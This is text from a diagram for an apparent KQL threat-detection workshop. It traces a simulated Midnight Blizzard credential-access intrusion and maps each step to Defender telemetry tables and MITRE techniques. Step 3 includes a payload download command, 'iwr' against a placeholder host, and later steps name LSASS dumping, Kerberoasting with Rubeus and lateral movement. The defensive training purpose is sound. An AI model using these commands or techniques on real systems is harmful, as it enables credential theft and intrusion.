 Attack Storyline — Sequence View
Midnight Blizzard credential-access intrusion · time flows top to bottom · telemetry deposits to ADX shown as dashed
Attacker
Midnight Blizzard
Entra ID
SigninLogs
MS Graph
Graph + CloudApp
WIN11-04
MDE endpoint
DC01 / DC02
MDI sensors
AADCONNECT01
Entra Connect
Azure Data Explorer
CyberDefenseKqlWorkshop
T+0
1 · Compromised sign-in (MFA)
victor.alvarez · 185.225.73.18
SigninLogs · EntraIdSignInEvents
T+5m
2 · OAuth consent + Graph enumeration
malicious app · Mail.Read · Files.Read.All
GraphApiAuditEvents · CloudAppEvents
T+15m
3 · PowerShell staging on endpoint
iwr cdn.update-check.example/a.ps1 · drops to C:\ProgramData\wrstage
DeviceProcessEvents · DeviceNetworkEvents
T+22m
4 · Registry · SAM · browser · LSASS · password stores
T1552.002 · T1003.002 · T1555.003 · T1003.001 · T1555
DeviceProcessEvents · DeviceFileEvents · DeviceRegistryEvents
T+35m
5 · Kerberoasting from WIN11-04
Rubeus · LDAP SPN search · RC4 ticket request · T1558.003
IdentityQueryEvents · IdentityLogonEvents
T+50m
6 · Defender XDR fires alerts (MB-001 → MB-005)
AlertInfo · AlertEvidence populated for the credential-access chain
T+73m
7 · Service-account lateral move
svc_sql · WinRM 5985 · cracked Kerberoast hash
DeviceLogonEvents
T+81m
8 · Directory recon
svc_azureadconnect delegation read
IdentityDirectoryEvents
Solid arrows = attacker actions · Dashed arrows = telemetry deposits to ADX · Purple = Defender XDR alerts
Tactic: Credential Access · MITRE techniques: T1552.002 · T1003.001 · T1003.002 · T1555 · T1555.003 · T1558.003